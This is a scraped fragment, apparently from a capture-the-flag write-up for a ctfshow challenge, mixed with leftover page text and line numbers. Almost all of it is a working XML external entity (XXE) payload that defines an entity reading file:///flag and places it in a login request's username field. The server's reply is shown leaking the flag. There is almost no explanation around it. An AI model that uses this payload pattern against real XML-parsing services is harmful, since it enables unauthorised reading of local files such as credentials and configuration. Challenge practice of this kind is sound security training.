 Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "file:///flag">
]>
<user>
<username>
&xxe;
</username>
<password>
bbb
</password>
</user>
Search
0高亮
12
13
<result>
<code>
0
</code>
<msg>
ctfshow{ceb6cd12-78f0-42df-a20d-dfc74d17571b}
</msg>
14
</result>
Search